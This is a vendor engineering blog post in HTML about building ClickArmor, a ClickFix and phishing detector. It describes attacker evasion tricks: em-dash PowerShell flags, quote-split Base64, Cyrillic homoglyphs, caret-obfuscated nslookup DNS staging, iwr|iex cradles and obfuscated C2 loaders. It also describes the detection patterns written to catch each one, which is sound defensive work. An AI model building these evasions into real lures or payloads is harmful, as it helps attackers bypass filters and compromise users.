
<file: blog/engineering-clickarmor.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Engineering ClickArmor — From 8,000 Payloads to 56,000 Phishing URLs</title>
    <meta name="description" content="The engineering story behind ClickArmor's detection engine — payload-level evasion techniques, document.write() survival, Cyrillic homoglyph normalization, service worker race conditions, platform-hosted phishing, and validating at scale.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
        :root {
            --bg: #06060b; --surface: #0c0c14; --surface-2: #12121e;
            --border: #1a1a2e; --accent: #ff3366; --accent-dim: rgba(255, 51, 102, 0.12);
            --safe: #00ff88; --warn: #ffaa00; --danger: #ff3366;
            --text: #e8e8f0; --text-dim: #6a6a88; --text-mid: #9a9ab0;
            --mono: 'JetBrains Mono', monospace; --sans: 'Outfit', sans-serif;
        }
        html { scroll-behavior: smooth; }
        body { background: var(--bg); color: var(--text); font-family: var(--sans); line-height: 1.7; overflow-x: hidden; }
        body::after { content: ''; position: fixed; inset: 0; pointer-events: none; z-index: 9999; background: repeating-linear-gradient(0deg, transparent, transparent 2px, rgba(0,0,0,0.03) 2px, rgba(0,0,0,0.03) 4px); }
        .grid-bg { position: fixed; inset: 0; z-index: 0; background-image: linear-gradient(rgba(255,51,102,0.03) 1px, transparent 1px), linear-gradient(90deg, rgba(255,51,102,0.03) 1px, transparent 1px); background-size: 60px 60px; }
        nav { position: fixed; top: 0; left: 0; right: 0; z-index: 100; background: rgba(6,6,11,0.85); backdrop-filter: blur(20px); border-bottom: 1px solid var(--border); }
        .nav-inner { max-width: 820px; margin: 0 auto; padding: 0 24px; display: flex; align-items: center; justify-content: space-between; height: 64px; }
        .nav-logo { display: flex; align-items: center; gap: 10px; text-decoration: none; color: var(--text); }
        .nav-logo svg { width: 32px; height: 32px; }
        .nav-logo-text { font-family: var(--mono); font-weight: 700; font-size: 18px; letter-spacing: 2px; }
        .nav-links { display: flex; gap: 24px; }
        .nav-links a { color: var(--text-mid); text-decoration: none; font-size: 14px; font-weight: 500; transition: color 0.2s; }
        .nav-links a:hover { color: var(--text); }
        .article { max-width: 820px; margin: 0 auto; padding: 120px 24px 80px; position: relative; z-index: 1; }
        .article-meta { font-family: var(--mono); font-size: 12px; color: var(--text-dim); letter-spacing: 1px; margin-bottom: 16px; display: flex; align-items: center; gap: 16px; }
        .article-meta .tag { background: var(--accent-dim); color: var(--accent); padding: 4px 10px; border-radius: 4px; font-size: 11px; font-weight: 600; }
        .article h1 { font-size: clamp(32px, 5vw, 48px); font-weight: 800; line-height: 1.15; letter-spacing: -1px; margin-bottom: 24px; }
        .article h1 span { color: var(--accent); }
        .article-lead { font-size: 18px; color: var(--text-mid); line-height: 1.7; margin-bottom: 48px; max-width: 680px; }
        .article h2 { font-size: 24px; font-weight: 700; margin: 56px 0 16px; letter-spacing: -0.3px; }
        .article h3 { font-size: 18px; font-weight: 600; margin: 36px 0 12px; color: var(--safe); font-family: var(--mono); }
        .article p { font-size: 16px; color: var(--text-mid); line-height: 1.8; margin-bottom: 20px; }
        .article strong { color: var(--text); }
        .article a { color: var(--accent); text-decoration: underline; text-decoration-color: rgba(255,51,102,0.3); text-underline-offset: 3px; }
        .article a:hover { text-decoration-color: var(--accent); }
        .article code { font-family: var(--mono); font-size: 13px; background: var(--surface-2); padding: 2px 6px; border-radius: 4px; color: var(--safe); }
        .code-block { background: #0a0a16; border: 1px solid var(--border); border-radius: 10px; padding: 20px 24px; margin: 20px 0 28px; overflow-x: auto; position: relative; }
        .code-block::before { content: attr(data-label); position: absolute; top: 0; right: 0; padding: 4px 12px; font-family: var(--mono); font-size: 10px; color: var(--text-dim); background: var(--surface-2); border-bottom-left-radius: 8px; border-top-right-radius: 9px; letter-spacing: 1px; text-transform: uppercase; }
        .code-block code { font-family: var(--mono); font-size: 13px; color: var(--safe); line-height: 1.6; white-space: pre; display: block; }
        .code-block code .comment { color: var(--text-dim); }
        .code-block code .str { color: #ffaa00; }
        .code-block code .key { color: var(--accent); }
        .info-card { background: var(--surface); border: 1px solid var(--border); border-radius: 12px; padding: 28px; margin: 24px 0; }
        .info-card.warn { border-left: 3px solid var(--warn); }
        .info-card.danger { border-left: 3px solid var(--danger); }
        .info-card.safe { border-left: 3px solid var(--safe); }
        .info-card-title { font-family: var(--mono); font-size: 12px; color: var(--text-dim); letter-spacing: 2px; text-transform: uppercase; margin-bottom: 10px; }
        .info-card p { margin-bottom: 8px; }
        .info-card p:last-child { margin-bottom: 0; }
        .stats-row { display: grid; grid-template-columns: repeat(auto-fit, minmax(160px, 1fr)); gap: 16px; margin: 28px 0; }
        .stat-card { background: var(--surface); border: 1px solid var(--border); border-radius: 10px; padding: 20px; text-align: center; }
        .stat-card .num { font-family: var(--mono); font-size: 28px; font-weight: 700; color: var(--safe); }
        .stat-card .label { font-size: 12px; color: var(--text-dim); margin-top: 4px; text-transform: uppercase; letter-spacing: 0.5px; }
        .attack-flow { display: flex; flex-direction: column; gap: 2px; margin: 24px 0 32px; }
        .attack-step { display: flex; gap: 16px; padding: 14px 18px; background: var(--surface); border: 1px solid var(--border); border-radius: 8px; align-items: flex-start; }
        .attack-step:hover { border-color: var(--accent); }
        .attack-step .step-num { font-family: var(--mono); font-size: 12px; color: var(--accent); min-width: 24px; padding-top: 1px; }
        .attack-step .step-text { font-size: 14px; color: var(--text-mid); line-height: 1.5; }
        .attack-step .step-text strong { color: var(--text); }
        hr { border: none; height: 1px; background: var(--border); margin: 56px 0; }
        .article-footer { margin-top: 64px; padding-top: 32px; border-top: 1px solid var(--border); display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 16px; }
        .article-footer .left { font-family: var(--mono); font-size: 13px; color: var(--text-dim); }
        .article-footer .right a { color: var(--text-dim); text-decoration: none; font-size: 13px; margin-left: 20px; }
        .article-footer .right a:hover { color: var(--text); }
        @media (max-width: 768px) { .article h1 { font-size: 28px; } .nav-links { display: none; } .stats-row { grid-template-columns: repeat(2, 1fr); } }
    </style>
</head>
<body>
    <div class="grid-bg"></div>
    <nav>
        <div class="nav-inner">
            <a href="/" class="nav-logo">
                <svg viewBox="0 0 32 32" fill="none"><path d="M16 2L28 9V23L16 30L4 23V9L16 2Z" stroke="#ff3366" stroke-width="1.5" fill="none"/><circle cx="16" cy="16" r="3" fill="#ff3366"/><line x1="16" y1="8" x2="16" y2="24" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/><line x1="8" y1="16" x2="24" y2="16" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/></svg>
                <span class="nav-logo-text">DiTM</span>
            </a>
            <div class="nav-links">
                <a href="/#clickarmor">ClickArmor</a>
                <a href="/#platform">Platform</a>
                <a href="/#research">Research</a>
                <a href="/blog/">Blog</a>
            </div>
        </div>
    </nav>

    <article class="article">
        <div class="article-meta">
            <span class="tag">Engineering</span>
            <span>February – March 2026</span>
        </div>

        <h1>Building ClickArmor — <span>Every Evasion We Found and How We Beat It</span></h1>

        <p class="article-lead">
            ClickArmor was built by testing against real attack infrastructure — not synthetic samples. This post documents the evasion techniques we encountered across thousands of live ClickFix and credential phishing domains, and the detection engineering that followed.
        </p>

        <div class="stats-row">
            <div class="stat-card"><div class="num">5,000+</div><div class="label">Payloads tested tested</div></div>
            <div class="stat-card"><div class="num">8,000+</div><div class="label">ClickFix domains tested</div></div>
            <div class="stat-card"><div class="num">56,000+</div><div class="label">Phishing URLs tested</div></div>
            <div class="stat-card"><div class="num">100+</div><div class="label">Brands covered</div></div>
        </div>

        <hr>

        <h2>Em Dash Flag Evasion</h2>

        <p>
            A ClickFix payload was discovered using an <strong>em dash</strong> (U+2014) instead of a standard hyphen before the <code>-e</code> encoded command flag: <code>pOweRSHeLL —e [base64]</code>. PowerShell accepts the em dash as a valid parameter prefix, but regex patterns matching <code>-enc</code> or <code>-e</code> only look for the ASCII hyphen U+002D.
        </p>

        <p>
            The same payload also embedded double quotes throughout the Base64 blob — <code>a"QBy"AG0A</code> — which breaks contiguous pattern matching for <code>[A-Za-z0-9+/=]{20,}</code> runs. PowerShell silently strips these quotes during argument parsing.
        </p>

        <p>
            Both techniques were countered by adding a normalization step that collapses em dash, en dash, figure dash, horizontal bar, and fullwidth hyphen to the ASCII hyphen, and a second pass that strips inline quotes embedded between alphanumeric characters.
        </p>

        <hr>

        <h2>Cyrillic Homoglyph Evasion</h2>

        <p>
            A ClickFix page rendered instructions that appeared to say "Press Windows Button + R" to a human reader, but the actual text used Cyrillic lookalike characters — <strong>Р</strong> (U+0420) instead of P, <strong>е</strong> (U+0435) instead of e, <strong>ѕ</strong> (U+0455) instead of s. The lure phrase regexes, which match ASCII <code>/press\s+win(dows)?/i</code>, passed right over the Cyrillic text.
        </p>

        <p>
            The fix was a normalization layer applied before all page text analysis. It performs NFKD decomposition, strips combining diacritical marks and zero-width characters, normalizes exotic whitespace variants (U+2005 four-per-em space, etc.) to regular spaces, and maps 40+ Cyrillic and Greek homoglyphs to their ASCII equivalents. This single addition defeated the entire class of cross-script evasion.
        </p>

        <hr>

        <h2>document.write() DOM Replacement</h2>

        <p>
            A compromised WordPress site used a multi-stage C2 loader: an obfuscated inline script fetched a payload from a remote server via XHR, then called <code>document.open("text/html")</code> followed by <code>document.write()</code> to replace the entire page with a ClickFix lure. This is a nuclear option — it destroys the MutationObserver, all injected UI, all event listeners on <code>document</code>, and all page-world clipboard hooks.
        </p>

        <p>
            The content script's isolated world JavaScript context survives the replacement, but all its DOM references are orphaned. The fix was a heartbeat monitor that periodically checks whether a hidden marker element still exists. If the marker disappears, the system detects the DOM was replaced, resets all UI state flags, reattaches the MutationObserver to the new document, re-registers event listeners, attempts to re-inject clipboard hooks, and immediately re-scans. The existing lure detection layers then score the newly injected ClickFix content and re-show the warning.
        </p>

        <hr>

        <h2>CSP-Blocked Clipboard Hooks</h2>

        <p>
            ClickArmor's clipboard interception works by injecting a <code>&lt;script&gt;</code> tag into the page world at <code>document_start</code> to hook <code>navigator.clipboard.writeText</code> and <code>document.execCommand('copy')</code>. Sites with strict Content Security Policy headers block this inline script injection silently.
        </p>

        <p>
            When the hooks can't install and a ClickFix page writes a malicious command to the clipboard via a click handler, the standard interception path fails entirely. The fix was an alternative clipboard monitoring approach: on pages scoring above the threat threshold, a capture-phase click listener watches for interactions with elements that look like copy or verification buttons, then reads clipboard contents after a short delay using <code>navigator.clipboard.readText()</code>. This bypasses the page-world hook requirement entirely — the extension reads what landed in the clipboard after the fact rather than intercepting the write call.
        </p>

        <hr>

        <h2>Obfuscated Remote Script Loaders</h2>

        <p>
            A class of ClickFix pages was identified where the page source contains no malicious content at all. Instead, a heavily obfuscated JavaScript loader fetches the actual payload from a remote C2 server. The obfuscation techniques observed include <code>_0x</code>-style variable renaming (obfuscator.io output), Base64-encoded C2 URLs inside <code>atob()</code> calls, string array rotation with <code>push/shift</code> loops, <code>parseInt</code> shuffling chains, CSS body-hide tricks (<code>opacity:0</code> with delayed <code>fadeIn</code>), and <code>sessionStorage</code> gating to only fire once per session.
        </p>

        <p>
            A dedicated detection layer was built that scans all inline <code>&lt;script&gt;</code> blocks for these obfuscation signatures. Each signal is scored independently, and the combination of multiple signals — atob with a long Base64 string, URL decoded from Base64, <code>_0x</code> obfuscation, dynamic script injection, and body concealment — produces a high-confidence detection even though the actual ClickFix payload hasn't been delivered yet.
        </p>

        <hr>

        <h2>Fake Browser Update Progressive Reveal</h2>

        <p>
            A variant disguised as a browser update page used a progressive reveal technique. On initial load, only a benign-looking "Install Update" screen was visible. The malicious content — Win+R instructions, a PowerShell command, and a copy button — lived inside a hidden <code>&lt;div&gt;</code> with <code>display: none</code>. JavaScript progressively revealed steps 1 through 4 as the user clicked through the flow.
        </p>

        <p>
            The page analyzer originally scanned <code>document.body.innerText</code>, which excludes <code>display:none</code> content. The fix was to also scan <code>document.body.textContent</code>, which includes hidden elements, and take the higher score between visible and hidden text analysis. A dedicated fake browser update detection layer was also added, catching version comparison UIs, fake download progress, and the critical "finalize update via command" pattern.
        </p>

        <hr>

        <h2>Server-Side Payload Delivery</h2>

        <p>
            One domain used a technique where the clipboard payload was never present in the page source. Instead, an AJAX call to <code>api.php</code> returned the payload only after the user clicked a fake CAPTCHA checkbox. The server response contained the payload with junk characters interspersed and a delimiter to strip them — a custom deobfuscation scheme designed to avoid Base64 patterns.
        </p>

        <p>
            The clipboard hook catches the final <code>execCommand('copy')</code> call with the assembled string, but the page-level analyzer sees nothing suspicious in the static HTML. The defense here is multi-layered: the page's lure text (Win+R instructions, verification language) triggers the page-level warning and lowers the clipboard scoring threshold, while the clipboard hook intercepts the dynamically assembled payload when it's finally written.
        </p>

        <hr>

        <h2>nslookup DNS Payload Staging</h2>

        <p>
            Following Microsoft's disclosure of a new ClickFix technique, detection was added for attacks that abuse DNS lookups to stage payloads. The technique pipes <code>nslookup</code> output through <code>findstr</code> to extract encoded commands from DNS TXT records, then executes them. Both clean and caret-obfuscated variants (<code>n^s^l^o^o^k^u^p</code>, <code>p^o^w^e^r^s^h^e^l^l</code>) were covered.
        </p>

        <hr>

        <h2>Platform-Hosted Credential Phishing</h2>

        <p>
            A significant portion of credential phishing is hosted on legitimate platforms — Google Forms, Google Docs, Google Drawings, Google Sites, SharePoint, WordPress.com, Weebly, Wix, and dozens of other free hosting services. These domains are trusted by default, often whitelisted by security tools, and bypass domain reputation checks entirely.
        </p>

        <p>
            The detection approach separates platforms into two tiers. Tier 1 platforms are pure form builders (Google Forms, Typeform, Jotform) where a password field is always suspicious. Tier 2 platforms are hosting services (WordPress.com, Netlify, Heroku) where legitimate apps have real login pages — these only fire when there are signals beyond a simple email-and-password form: brand impersonation, high-severity field combinations, or threatening language.
        </p>

        <p>
            For Google's own platforms, the detection correctly allows cross-brand impersonation checks — a fake Microsoft login hosted on <code>docs.google.com</code> gets flagged, while Google's own legitimate services do not. Google Forms pages where the form questions request passwords are caught via deep DOM traversal that walks the nested container structure to find question heading text associated with input fields.
        </p>

        <hr>

        <h2>Brand Impersonation at Scale</h2>

        <p>
            Brand detection was validated by running the full PhishTank verified feed — 56,000+ URLs — through a lightweight HTTP extraction pipeline. The pipeline fetches each page's HTML, extracts title, meta tags, headings, form labels, and body text, and matches against a database of 137 brands with 318 aliases. On dedicated phishing domains with active credential forms, zero evasions were observed. The pipeline also identified 33 new brands being impersonated that were added to the detection database.
        </p>

        <p>
            When a phishing page impersonates a known brand, the warning overlay identifies the brand by name and tells the user what the real domain should be — turning a generic "suspicious form" alert into an actionable "This page is pretending to be Microsoft. The real site is login.microsoftonline.com, not this domain."
        </p>

        <hr>

        <h2>Validation Pipeline</h2>

        <p>
            The testing infrastructure consists of a three-stage automated pipeline. Stage 1 performs lightweight HTTP fetches to filter dead domains and extract form indicators. Stage 2 launches a real browser with ClickArmor loaded, visits each URL, and polls for detection signals — the <code>data-cg-page-threat</code> attribute confirms the scan completed, and <code>data-cg-banner-shown</code> and <code>data-cg-overlay-shown</code> confirm the warning UI was rendered. Stage 3 screenshots every miss for manual review and categorization.
        </p>

        <p>
            The pipeline is designed to produce honest numbers. Misses are classified into actionable categories — true misses (detection gap, needs a fix), dead pages (taken down since the feed was published), platform-hosted (legitimate domain, different detection problem), and generic webmail (no brand to match). This prevents inflated detection rates from counting dead pages as successes.
        </p>

        <hr>

        <h2>Multi-Stage C2 Loader Detection</h2>

        <p>
            A class of attacks was discovered that chains multiple loader stages before the ClickFix lure ever appears. The initial page contains a <code>data:text/javascript;base64</code> script src that decodes to a first-stage loader. That loader double-decodes a Base64 array of fallback C2 server URLs, uses cascading <code>onerror</code> callbacks so if one server is down the next fires automatically, and ultimately fetches a final payload from a remote server. The final payload uses <code>document.write()</code> to replace the entire page with the ClickFix lure. A <code>sessionStorage</code> counter gates the attack to fire only a limited number of times per session, so researchers see nothing on revisit.
        </p>

        <p>
            Detection was added as a dedicated layer that scans inline script blocks for the specific combination of signals: <code>data:text/javascript;base64</code> script sources, nested <code>atob()</code> calls with URL arrays, <code>onerror</code> cascading fallback patterns, XHR response piped into <code>script.textContent</code> injection, junk comment flooding (where over 75% of a script file is fake comments to obscure the real code), and <code>sessionStorage</code> counter gating. The heartbeat recovery mechanism already in place then handles the <code>document.write()</code> DOM replacement that follows.
        </p>

        <hr>

        <h2>Embedded Payload Detection</h2>

        <p>
            Some ClickFix pages embed the malicious command directly in DOM elements — inside <code>&lt;code&gt;</code>, <code>&lt;pre&gt;</code>, <code>&lt;textarea&gt;</code>, <code>&lt;input&gt;</code>, or <code>data-clipboard-text</code> attributes — rather than dynamically writing it to the clipboard via JavaScript. The page-level scanner only checked visible text for lure phrases, not for actual command payloads sitting in the DOM waiting to be copied.
        </p>

        <p>
            A new detection layer was added that scans these DOM elements directly for command patterns: PowerShell download cradles, mshta remote execution, cmd wrappers, curl drops, and LOLBin invocations. When a match is found, the detector also checks for adjacent copy buttons. A fake browser update page with a PowerShell <code>iwr|iex</code> command inside a <code>&lt;code&gt;</code> element and a nearby "Copy" button scores high enough to trigger the warning before the user ever clicks.
        </p>

        <hr>

        <h2>Service Worker Message Delivery</h2>

        <p>
            A detection gap was identified where the clipboard scanner correctly scored a payload as malicious, but the block verdict never reached the content script to display the overlay. The root cause was a race condition in the service worker's async message handler. Each <code>await</code> in the handler is a yield point where the service worker can go idle, and if the message port closes before <code>sendResponse</code> executes, the content script receives <code>undefined</code> and silently bails.
        </p>

        <p>
            The fix replaced the fire-and-forget async pattern with an explicit promise chain that holds a reference the runtime can track. The handler now wraps all logic in a named async function, chains <code>.then(sendResponse)</code> to ensure the response fires even if the service worker yields between storage operations, and includes a <code>.catch</code> fallback that sends an error response rather than letting the port close silently.
        </p>

        <hr>

        <h2>Google Forms Deep DOM Traversal</h2>

        <p>
            Google Forms renders question labels and input fields in a deeply nested container structure. The question heading text and the associated input element are siblings at a very high ancestor level — typically 6 to 8 DOM levels apart. The field context scanner originally walked only 3 parent levels looking for label text, which never reached the question heading on Google Forms pages.
        </p>

        <p>
            The fix extended the parent walk to 10 levels and added structural awareness for Google Forms' specific DOM patterns: <code>role="listitem"</code> containers, <code>data-params</code> attributes where Google stores question metadata, and CSS classes used by Google's form rendering engine. The deep walk finds the question heading associated with each input field, enabling the form detector to catch Google Forms pages that request passwords, MFA codes, or other sensitive data through their question labels.
        </p>

        <hr>

        <h2>Contenteditable Scanning</h2>

        <p>
            Phishing pages hosted on Google Docs use <code>contenteditable</code> divs rather than standard <code>&lt;input&gt;</code> elements. The form detector scanned only <code>&lt;input&gt;</code>, <code>&lt;textarea&gt;</code>, and <code>&lt;select&gt;</code> elements, making Google Docs credential harvesting pages completely invisible to field-level scanning.
        </p>

        <p>
            Detection was extended to scan <code>contenteditable</code> regions for sensitive data patterns in their visible text content. On platform hosts like <code>docs.google.com</code>, a standalone brand check was also added that triggers the blocking overlay based on brand impersonation signals in the page text alone — without requiring traditional form input elements to be present.
        </p>

        <hr>

        <h2>Tier-Based Platform Gating</h2>

        <p>
            Adding dozens of free hosting platforms to the detection database introduced a false positive problem: legitimate login pages on WordPress.com, Netlify, Heroku, and similar platforms were triggering warnings. A simple email-and-password form on a WordPress-hosted app is a normal login page, not a phishing form.
        </p>

        <p>
            The fix was a two-tier classification. Tier 1 platforms are pure form builders — Google Forms, Typeform, Jotform — where a password field is always suspicious because these platforms have no legitimate reason to collect credentials. Tier 2 platforms are hosting services where real applications have real login pages. On Tier 2 platforms, detection only fires when there are additional signals beyond a basic login form: brand impersonation, high-severity field combinations like password paired with SSN, unusual field requests like former credentials or school names, or threatening page text.
        </p>

        <hr>

        <h2>Standalone Credential Harvester Detection</h2>

        <p>
            Some phishing pages collect credentials without impersonating any specific brand and without matching any known sensitive field patterns. A page on a free hosting platform with three or more input fields and threatening language — "failure to verify will result in account closure" — is almost certainly a credential harvester, but it doesn't match any brand and its field labels may be generic.
        </p>

        <p>
            A standalone detection path was added for pages on form platforms that combine multiple input fields with coercive text patterns: account termination threats, urgency deadlines, unauthorized access claims, and compliance language. This catches the long tail of credential phishing that falls outside brand matching and specific field label detection, while the platform tier gating prevents it from firing on legitimate forms.
        </p>

        <hr>

        <h2>Early Return Logic Bug</h2>

        <p>
            A single misplaced line silenced every detection layer on an entire class of fake browser update pages. In the lure phrase scanner, a <code>let score = 0</code> declaration was positioned after the loop that incremented it. Accessing a <code>let</code> variable before its declaration throws a <code>ReferenceError</code> from the temporal dead zone — and because the lure scanner was the first layer called in the analysis chain, the uncaught exception crashed the entire page threat calculation. Every subsequent detection layer — fake CAPTCHA, fake errors, obfuscated loaders, embedded payloads — was never reached.
        </p>

        <p>
            The fix was moving one line of code. The broader lesson was adding the analysis chain to the automated regression pipeline so that a crash in any single layer would surface immediately rather than silently disabling all downstream detection.
        </p>

        <div class="article-footer">
            <div class="left">DiTM Security &copy; 2026</div>
            <div class="right">
                <a href="/">Home</a>
                <a href="/blog/">Blog</a>
                <a href="https://www.linkedin.com/company/ditm-security/" target="_blank">LinkedIn</a>
            </div>
        </div>
    </article>
</body>
</html>
</file>
